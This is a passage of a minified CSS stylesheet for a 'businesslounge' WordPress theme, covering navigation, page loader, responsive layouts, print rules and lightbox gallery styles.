ul{list-style:none;margin:0;padding:0;display:none}#businesslounge-side-navigation ul a{text-decoration:none}#businesslounge-side-navigation ul>li>a{padding-left:15px}#businesslounge-side-navigation ul>li li>a{padding-left:20px}#businesslounge-side-navigation ul>li li li>a{padding-left:25px}#businesslounge-side-navigation ul>li li li li>a{padding-left:30px}#businesslounge-side-navigation ul>li li li li li>a{padding-left:35px}#businesslounge-side-navigation ul.menu-visible{display:block}.side-panel-contents>.widget_shopping_cart .cart_list li{border-style:solid;border-width:0 0 1px;padding:20px 0 20px 54px}.side-panel-contents>.widget_shopping_cart .total{padding:30px 0!important}.side-panel-contents>.widget_shopping_cart .cart_list li.empty{padding:20px 0;border:none}.side-panel-contents>.widget.rt_woocommerce_login .form-row>label{display:block;text-align:left;font-weight:inherit}.side-panel-contents>.widget.rt_woocommerce_login .button,.side-panel-contents>.widget.rt_woocommerce_login .input-text{width:100%}.side-panel-contents>.widget.rt_woocommerce_login form.login{padding:0;border-width:0}#loader-wrapper{display:none}.js #loader-wrapper{display:block;position:fixed;top:0;left:0;overflow:hidden;width:100%;height:100%;opacity:0;z-index:10000;-webkit-box-shadow:0 0 80px rgba(0,0,0,.2);box-shadow:0 0 80px rgba(0,0,0,.2)}.js #loader-wrapper .loading-logo{-webkit-animation:pageloading 1s linear infinite;-o-animation:pageloading 1s linear infinite;animation:pageloading 1s linear infinite;position:absolute;left:50%;top:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:1;height:auto;max-width:80%}.js .rt-loading{overflow-y:scroll}.js .rt-loading #loader-wrapper{opacity:1;-webkit-transition:height .75s ease .1s;-o-transition:height .75s ease .1s;transition:height .75s ease .1s}.js .rt-loaded #loader-wrapper{opacity:1;height:0;-webkit-transition:height .75s ease .2s;-o-transition:height .75s ease .2s;transition:height .75s ease .2s}.js .rt-loaded #loader-wrapper .loading-logo{opacity:0;-webkit-transition:opacity .2s ease 0;-o-transition:opacity .2s ease 0;transition:opacity .2s ease 0}.js .pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;position:fixed;bottom:0;left:0;width:100%;z-index:10001}.js .rt-loaded .pace{display:none}.js .pace.pace-active{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.js .pace .pace-progress{display:block;position:fixed;z-index:2000;bottom:0;right:100%;width:100%;height:4px;pointer-events:none}.js .rt-leaving{overflow-x:hidden}.js .rt-leaving #container{-webkit-filter:grayscale(1);filter:grayscale(1);opacity:.7;-webkit-transition:filter 1s,opacity 5s;-o-transition:filter 1s,opacity 5s;transition:filter 1s,opacity 5s}.page-404{padding:40px 0}.page-404>.col:first-child{text-align:left}.page-404>.col:first-child span{font-size:250px;line-height:250px;display:inline-block;color:#eee;text-align:left;padding-right:20px}.page-404>.col:first-child span:before{text-align:left;margin:0}.page-404 h1{font-size:100px;line-height:140px}@media screen and (min-width:1025px){.header-style-1.overlapped-header #main_content,.header-style-2.overlapped-header #main_content{margin-top:-75px}.businesslounge-fullwidth-header-width .header-elements{max-width:96%}.logo-image{display:none}.businesslounge-dark-header>a .dark-logo,.businesslounge-light-header>a .light-logo{display:inline-block}.mobile-header{display:none}.mobile-nav{display:none!important}body.header-sidepanel .businesslounge-sidepanel-button-holder{display:block}}@media screen and (max-width:1024px){.top-header{display:none}.mobile-header{display:block}.header-col.left #mobile-logo{padding:0}.businesslounge-dark-mobile-header .dark-logo,.businesslounge-light-mobile-header .light-logo{display:inline-block}.mobile-nav{display:none;position:absolute;width:100%}.mobile-menu-button{padding:10px;cursor:pointer;width:40px}body .sub_page_header{padding:40px 0}body.header-sidepanel-mobile .businesslounge-sidepanel-button-holder{display:block}}@media screen and (max-width:1024px){.timeline.style-1:after{content:none}.timeline.style-1>div{display:inline-block;width:100%;margin-bottom:0}.timeline.style-1>div>.event-date>span:not(:last-child){padding-right:4px}.timeline.style-1>div:nth-child(odd){text-align:center}.timeline.style-1>div:nth-child(even){text-align:center;margin-left:0}.timeline.style-1>div:last-child{margin-bottom:0}.timeline.style-1>div:before{content:none}.timeline.style-1>div>.event-date{left:auto!important;right:auto!important;position:relative;display:inline-block;width:100%;text-align:center}.rt-countdown i{text-align:center}.rt-countdown i b{padding-right:0;display:block}#footer-navigation li:first-child{margin-left:0}.go-to-top{right:20px}}@media screen and (max-width:768px){.main-carousel .slide-content-wrapper{min-height:inherit!important}.main-carousel .slide-content{width:100%!important;z-index:2;position:relative!important;bottom:auto!important}.main-carousel .owl-carousel .owl-nav:not(.disabled) .owl-prev{left:10px;bottom:10px;top:auto}.main-carousel .owl-carousel .owl-nav:not(.disabled) .owl-next{right:10px;bottom:10px;top:auto}.main-carousel .text-navigation-holder{display:none}.main-carousel .owl-nav{height:50px;border-width:1px 0;border-style:solid;display:inline-block;width:100%}#container .latest_news figure img{max-width:80px}.author-info>div{float:none;display:inline-block;text-align:center;margin:10px auto;width:100%}.author-info>div .avatar{display:inline-block}.comment-form .text-boxes li{width:100%;margin:10px 0;float:none}#footer-navigation{margin-bottom:20px}.rt-text-columns{-moz-column-count:1!important;-webkit-column-count:1!important;column-count:1!important}}@media screen and (max-width:425px){.column-list>ul>li{width:calc(100%)}.image-content-box.box-style-1:not(.not-responsive)>div{width:100%!important;text-align:center}.image-content-box.box-style-1:not(.not-responsive)>div:first-child:not(:last-child){margin-bottom:20px!important}.image-content-box.box-style-1:not(.not-responsive) .featured_image_holder{margin:0!important}.image-content-box.box-style-1:not(.not-responsive) .featured_image_holder img{margin:auto;float:none}.side-panel-holder{width:280px;-moz-transform:translateX(280px);-ms-transform:translateX(280px);-webkit-transform:translateX(280px);transform:translateX(280px)}.side-panel-wrapper{padding:30px}.timeline.style-2 .event-date{float:none}.subscription-form.rounded>*{width:calc(100% - 4px);display:block;padding:10px 0}.subscription-form.rounded input{border-radius:40px!important;text-align:center!important;padding-left:20px;padding-right:20px}.subscription-form.rounded input:not([type=submit]){border-width:2px!important}#container .rt-gallery .row:last-child .col{margin-bottom:40px}.type-staff>.row{display:flex;flex-direction:column}.type-staff>.row>.col:first-child{order:2}.type-staff>.row>.col:last-child{order:1}}@media screen and (max-width:767px){.rt-column-container.border-bottom,.rt-column-container.border-left,.rt-column-container.border-right,.rt-column-container.border-top{border:none}.rt-column-container.mobile-border-top .vc_column-inner{border-top-width:1px;border-top-style:solid}.rt-column-container.mobile-border-bottom .vc_column-inner{border-bottom-width:1px;border-bottom-style:solid}.rt-column-container.mobile-border-left .vc_column-inner{border-left-width:1px;border-left-style:solid}.rt-column-container.mobile-border-right .vc_column-inner{border-right-width:1px;border-right-style:solid}body .sub_page_header{padding:40px 0}body .sub_page_header .page-title{margin-bottom:10px}body .sub_page_header .breadcrumb,body .sub_page_header .page-title{float:none;text-align:center;line-height:1.5}body .sub_page_header .breadcrumb h1,body .sub_page_header .breadcrumb h2,body .sub_page_header .page-title h1,body .sub_page_header .page-title h2{font-size:1.2em;line-height:1.4em}article.type-post .post_data>*{margin:5px}article.type-post .entry-footer .social_share{float:none;margin-top:20px;display:block}.blog_list>article{margin-bottom:60px}.blog_list>article .more-link{display:block;margin-top:20px}.column-list.column-list-3>ul>li,.column-list.column-list-4>ul>li,.column-list.column-list-5>ul>li{width:calc(50% - 30px);clear:none}.filter-holder{text-align:center}.filter-holder ul{text-align:center;display:block}.filter-holder ul ul{margin:20px}.filter-holder ul ul li{display:block;margin-bottom:10px}.portfolio_list .col{margin-left:auto;margin-right:auto}body .comment-avatar{float:none;margin:auto}body .comment-body{margin:20px 0}body .commentlist .children{padding-left:10px}body .commentlist .children .comment-holder::before{left:-10px;width:10px}.businesslounge-post-navigation{text-align:center}.businesslounge-post-navigation>div>*{margin-bottom:20px}.businesslounge-post-navigation>div>:first-child,.businesslounge-post-navigation>div>:last-child{text-align:center;display:inline-block}.tab_contents{margin-left:0!important;margin-right:0!important}.tab_content{padding:10px 0!important}.google_map{max-height:200px}.icon-content-box.icon-style-5 .icon-holder span:before{font-size:15px;line-height:40px;width:40px;height:40px}.icon-content-box.icon-style-5 .icon-holder span:after{width:40px;height:40px;margin-left:-20px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);z-index:1}.icon-content-box.icon-style-5.icon-left .text-holder{margin-left:65px}.icon-content-box.icon-style-5.icon-right .text-holder{margin-right:65px}.form-table td{display:block;margin-bottom:10px;padding:0!important}.form-table td .wpcf7-form-control,.form-table td .wpcf7-form-control-wrap{width:100%;display:block}.team>.row>.col:not(:last-child){margin-bottom:40px}.content-box.content-padding .content-holder{padding-left:0}.mobile-text-center .content-box .rt-heading.style-1{padding-left:0;padding-bottom:18px}.mobile-text-center .content-box .rt-heading.style-1:after{height:4px;left:calc(50% - 20px);bottom:0;width:40px;top:auto}.mobile-text-center .rt_counter{text-align:center}.mobile-text-center .rt_counter .number:after{left:calc(50% - 10px)}.rt-toggle>ol>li .toggle-head{padding:.8em;border-radius:0}}@media (min-width:768px) and (max-width:992px){.tablet-text-center .content-box .rt-heading.style-1{padding-left:0;padding-bottom:18px}.tablet-text-center .content-box .rt-heading.style-1:after{height:4px;left:calc(50% - 20px);bottom:0;width:40px;top:auto}.tablet-text-center .content-box.content-padding .content-holder{padding-left:0}.tablet-text-center .content-box .rt-heading-wrapper.style-1 .style-1{padding-left:0;padding-bottom:18px}.tablet-text-center .content-box .rt-heading-wrapper.style-1 .punchline{padding-left:0}.tablet-text-center .content-box .rt-heading-wrapper.style-2 .style-2{padding-right:0;padding-bottom:18px}.tablet-text-center .content-box .rt-heading-wrapper.style-2 .punchline{padding-right:0}.tablet-text-center .content-box .rt-heading-wrapper.style-1 .rt-heading:after,.tablet-text-center .content-box .rt-heading-wrapper.style-2 .rt-heading:after{height:4px;left:calc(50% - 20px);bottom:0;width:40px;top:auto}.tablet-text-center .rt_counter{text-align:center}.tablet-text-center .rt_counter .number:after{left:calc(50% - 10px)}}@media screen and (max-width:992px){#footer .footer_widgets{padding-top:20px;padding-bottom:0}.featured-col{margin-bottom:60px}#footer .footer_widgets .column-inner{padding:0}#footer .footer_widgets .widgets_holder:not(:last-child) .widget:last-child{padding-bottom:45px}#footer-navigation li{padding:5px 0;border:0}.footer_info_bar .copyright,.footer_info_bar .social_media{float:none;margin:20px 0}.content,.content.left-sidebar,.content.right-sidebar,.sidebar{float:none;padding-left:20px;padding-right:20px;clear:both}.content{margin-bottom:20px}.icon-content-box.icon-style-6:not(.icon-pos-top) .icon-holder span:before{font-size:30px}.icon-content-box.icon-style-6:not(.icon-pos-top) .text-holder{margin-left:60px}.tablet-text-center .rt_counter .number:after{left:calc(50% - 10px);width:20px}.pricing_table .table_wrap.features{display:none}.pricing_table .table_wrap{display:block;margin-bottom:10px;margin-left:0;margin-right:0}.pricing_table .table_wrap>ul{margin:0}}@media screen and (max-width:1024px){.businesslounge-top-bar{display:none}}#footer>.content_row>.content_row_wrapper:not(.fullwidth),.content_row:not(.fullwidth),.content_row_wrapper,.content_row_wrapper.fullwidth .slide-content-wrapper.default,.elementor-element.e-con-full .slide-content-wrapper.default,.elementor-section-full_width .slide-content-wrapper.default,.header-elements,.main-carousel .text-navigation-wrapper,.top-bar-inner{max-width:960px}.boxed-body-style #container{max-width:94%}@media screen and (min-width:1024px){#footer>.content_row>.content_row_wrapper:not(.fullwidth),.content_row:not(.fullwidth),.content_row_wrapper,.content_row_wrapper.fullwidth .slide-content-wrapper.default,.elementor-element.e-con-full .slide-content-wrapper.default,.elementor-section-full_width .slide-content-wrapper.default,.header-elements,.main-carousel .text-navigation-wrapper,.top-bar-inner{max-width:calc(100% - 40px)}}@media screen and (min-width:1280px){#footer>.content_row>.content_row_wrapper:not(.fullwidth),.content_row:not(.fullwidth),.content_row_wrapper,.content_row_wrapper.fullwidth .slide-content-wrapper.default,.elementor-element.e-con-full .slide-content-wrapper.default,.elementor-section-full_width .slide-content-wrapper.default,.header-elements,.main-carousel .text-navigation-wrapper,.top-bar-inner{max-width:1260px}.boxed-body-style #container{max-width:1240px}}@media screen and (max-width:1280px){#main_content .elementor-section.elementor-section-boxed>.elementor-container{max-width:calc(100% - 40px)}}@media screen and (max-width:767px){.mobile-menu-enabled .header-tools{-moz-transform:translateX(150%);-ms-transform:translateX(150%);-webkit-transform:translateX(150%);transform:translateX(150%);transition:all .4s ease .4s}#mobile-logo{-moz-transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1);transition:all .4s ease .4s}.header-col.left #mobile-logo img{max-width:145px;height:auto}.mobile-menu-active #mobile-logo{-moz-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);transition:all .4s ease 0s}.mobile-menu-active .header-tools{-moz-transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0);transition:all .4s ease 0s}body:not(.mobile-menu-enabled) .header-tools .rt-flag,body:not(.mobile-menu-enabled) .header-tools .user{display:none}body:not(.mobile-menu-enabled) .header-tools>ul>li>a{padding:0 4px}}@media screen and (min-width:769px){.main-carousel .slide-content{opacity:0;-webkit-transition:opacity .7s ease 0s;-o-transition:opacity .7s ease 0s;transition:opacity .7s ease 0s;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;position:absolute;padding:20px;backface-visibility:hidden}.main-carousel .slide-content>*{opacity:0;-moz-transform:translateY(120%);-ms-transform:translateY(120%);-webkit-transform:translateY(120%);transform:translateY(120%);-webkit-transition-delay:0;transition-delay:0;backface-visibility:hidden}.active .slide-content-wrapper .slide-content{opacity:1}.active .slide-content-wrapper .slide-content>*{-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .7s cubic-bezier(0.4,0,.2,1) 0s;-o-transition:all .7s cubic-bezier(0.4,0,.2,1) 0s;transition:all .7s cubic-bezier(0.4,0,.2,1) 0s;opacity:1}.active .slide-content-wrapper .slide-content>.slide_heading{-webkit-transition-delay:.1s;transition-delay:.1s}.active .slide-content-wrapper .slide-content>.slide_sub_heading{-webkit-transition-delay:.3s;transition-delay:.3s}.active .slide-content-wrapper .slide-content>.slide-text{-webkit-transition-delay:.5s;transition-delay:.5s}.active .slide-content-wrapper .slide-content>.button_wrapper{-webkit-transition-delay:.7s;transition-delay:.7s}}@media screen and (max-width:768px){.main-carousel .dots-holder{display:none}.main-carousel .slide-content{padding-bottom:50px;text-align:center}.main-carousel .slide-content.center{left:0!important;width:auto!important;max-width:100%!important}.main-carousel,.main-carousel .rt-carousel-holder{min-height:inherit!important}.slide-content-wrapper .slide-content>.button_wrapper{margin-top:20px}}@media (min-width:1025px) and (max-width:1280px){.owl-nav div{padding:0}}@media print{.header-col>:not(#logo){display:none}#footer,#respond,.breadcrumb,.mobile-header,.mobile-menu-button,.rt-popup,.side-panel-holder,.sticky-header-holder,.text-navigation-holder,:after,:before{display:none!important}.filter-holder,.full-screen-menu-holder,.header-row.second,.header-tools,.owl-nav,nav{display:none}#main_content{margin-top:20px!important;border-top:1px solid #ddd!important}.column-inner{padding:0!important}.slide-content-wrapper{max-width:100%!important;min-height:inherit!important}.slide-content-wrapper .slide-content{width:auto!important;max-width:800px!important;opacity:1!important;transform:none!important;position:relative!important;left:auto!important;margin:0!important}.slide-content-wrapper .slide-content>*{opacity:1!important;transform:none!important;position:relative!important;left:auto!important;margin:0!important}.button_,.elementor-divider,.latest-news-button{display:none}#main_content .content_row{margin:0!important}.owl-stage-outer.owl-height{height:auto!important}.owl-stage{transform:none!important;width:100%!important}.owl-stage .owl-item{float:none!important;width:100%!important}.owl-stage .owl-item .item{min-height:inherit!important}#container .rt-gallery .col{margin-bottom:40px;position:initial!important;left:0!important;top:0!important;width:50%!important}#comments * a[href]:after,.owl-carousel * a[href]:after,.social_media a[href]:after{content:""}.tab_nav{display:none!important}.tab_contents{margin-left:0!important}.tab_content{display:block!important;padding:10px 0!important}.tab_content_wrapper .tab_title,.toggle-content{display:block!important}}.lg-sub-html,.lg-toolbar{background-color:rgba(0,0,0,.45)}#lg-counter,.lg-outer .lg-video-cont{vertical-align:middle;display:inline-block}@font-face{font-family:lg;src:url(../fonts/lg.eot?n1z373);src:url(../fonts/lg.eot?#iefixn1z373) format("embedded-opentype"),url(../fonts/lg.woff?n1z373) format("woff"),url(../fonts/lg.ttf?n1z373) format("truetype"),url(../fonts/lg.svg?n1z373#lg) format("svg");font-weight:400;font-style:normal}.lg-icon{font-family:lg;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-actions .lg-next,.lg-actions .lg-prev{background-color:rgba(0,0,0,.45);border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%;z-index:1080}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#FFF}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:"\e095"}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:"\e094"}@-webkit-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-moz-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-ms-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-webkit-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-moz-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-ms-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}.lg-outer.lg-right-end .lg-object{-webkit-animation:lg-right-end .3s;-o-animation:lg-right-end .3s;animation:lg-right-end .3s;position:relative}.lg-outer.lg-left-end .lg-object{-webkit-animation:lg-left-end .3s;-o-animation:lg-left-end .3s;animation:lg-left-end .3s;position:relative}.lg-toolbar{z-index:1082;left:0;position:absolute;top:0;width:100%}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:0;-webkit-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear}.lg-toolbar .lg-icon:hover{color:#FFF}.lg-toolbar .lg-close:after{content:"\e070"}.lg-toolbar .lg-download:after{content:"\e0f2"}.lg-sub-html{bottom:0;color:#EEE;font-size:16px;left:0;padding:10px 40px;position:fixed;right:0;text-align:center;z-index:1080}.lg-sub-html h4{margin:0;font-size:13px;font-weight:700}.lg-sub-html p{font-size:12px;margin:5px 0 0}#lg-counter{color:#999;font-size:16px;padding-left:20px;padding-top:12px}.lg-next,.lg-prev,.lg-toolbar{opacity:1;-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-moz-transition:-moz-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-o-transition:-o-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear}.lg-hide-items .lg-prev{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.lg-hide-items .lg-next{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}.lg-hide-items .lg-toolbar{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0;-webkit-transition:-webkit-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-moz-transition:-moz-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-o-transition:-o-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;transition:transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-outer .lg-thumb-outer{background-color:#0D0A0A;bottom:0;position:absolute;width:100%;z-index:1080;max-height:350px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform .25s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .25s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .25s cubic-bezier(0,0,.25,1) 0s;transition:transform .25s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s!important;transition-duration:0s!important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-thumb{padding:10px 0;height:100%;margin-bottom:-5px}.lg-outer .lg-thumb-item{cursor:pointer;float:left;overflow:hidden;height:100%;border:2px solid #FFF;border-radius:4px;margin-bottom:5px}@media (min-width:1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color .25s ease;-o-transition:border-color .25s ease;transition:border-color .25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{width:100%;height:100%;object-fit:cover}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom .25s ease;-o-transition:bottom .25s ease;transition:bottom .25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toogle-thumb{background-color:#0D0A0A;border-radius:2px 2px 0 0;color:#999;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px 0;position:absolute;right:20px;text-align:center;top:-39px;width:50px}.lg-outer .lg-toogle-thumb:hover,.lg-outer.lg-dropdown-active #lg-share{color:#FFF}.lg-outer .lg-toogle-thumb:after{content:"\e1ff"}.lg-outer .lg-video-cont{max-width:1140px;max-height:100%;width:100%;padding:0 5px}.lg-outer .lg-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.lg-outer .lg-video .lg-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.lg-outer .lg-video .lg-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.lg-outer .lg-has-vimeo .lg-video-play{background:url(../images/lightbox-images/vimeo-play.png) no-repeat}.lg-outer .lg-has-vimeo:hover .lg-video-play{background:url(../images/lightbox-images/vimeo-play.png) 0 -58px no-repeat}.lg-outer .lg-has-html5 .lg-video-play{background:url(../images/lightbox-images/video-play.png) no-repeat;height:64px;margin-left:-32px;margin-top:-32px;width:64px;opacity:.8}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-has-youtube .lg-video-play{background:url(../images/lightbox-images/youtube-play.png) no-repeat}.lg-outer .lg-has-youtube:hover .lg-video-play{background:url(../images/lightbox-images/youtube-play.png) 0 -60px no-repeat}.lg-outer .lg-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-playing .lg-object,.lg-outer .lg-has-video.lg-video-playing .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-playing .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1083;opacity:0;-webkit-transition:opacity 80ms ease 0s;-moz-transition:opacity 80ms ease 0s;-o-transition:opacity 80ms ease 0s;transition:opacity 80ms ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:"\e01d"}.lg-show-autoplay .lg-autoplay-button:after{content:"\e01a"}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition-duration:0s;transition-duration:0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-o-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;transition:transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}#lg-zoom-in:after{content:"\e311"}#lg-actual-size{font-size:20px}#lg-actual-size:after{content:"\e033"}#lg-zoom-out{opacity:.5;pointer-events:none}#lg-zoom-out:after{content:"\e312"}.lg-zoomed #lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer .lg-pager-outer{bottom:60px;left:0;position:absolute;right:0;text-align:center;z-index:1080;height:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0 5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:0 0 0 2px #fff inset}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#FFF;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;-webkit-transition:opacity .15s ease 0s,-webkit-transform .15s ease 0s;-moz-transition:opacity .15s ease 0s,-moz-transform .15s ease 0s;-o-transition:opacity .15s ease 0s,-o-transform .15s ease 0s;transition:opacity .15s ease 0s,transform .15s ease 0s;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{background-color:rgba(255,255,255,.5);border-radius:50%;box-shadow:0 0 0 8px rgba(255,255,255,.7) inset;display:block;height:12px;-webkit-transition:box-shadow .3s ease 0s;-o-transition:box-shadow .3s ease 0s;transition:box-shadow .3s ease 0s;width:12px}.lg-outer .lg-pager:focus,.lg-outer .lg-pager:hover{box-shadow:0 0 0 8px #fff inset}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-fullscreen:after{content:"\e20c"}.lg-fullscreen-on .lg-fullscreen:after{content:"\e20d"}.lg-outer #lg-dropdown-overlay{background-color:rgba(0,0,0,.25);bottom:0;cursor:default;left:0;position:fixed;right:0;top:0;z-index:1081;opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .18s,opacity .18s linear 0s;-o-transition:visibility 0s linear .18s,opacity .18s linear 0s;transition:visibility 0s linear .18s,opacity .18s linear 0s}.lg-outer.lg-dropdown-active #lg-dropdown-overlay,.lg-outer.lg-dropdown-active .lg-dropdown{-webkit-transition-delay:0s;transition-delay:0s;-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;visibility:visible}.lg-outer .lg-dropdown{background-color:#fff;border-radius:2px;font-size:14px;list-style-type:none;margin:0;padding:10px 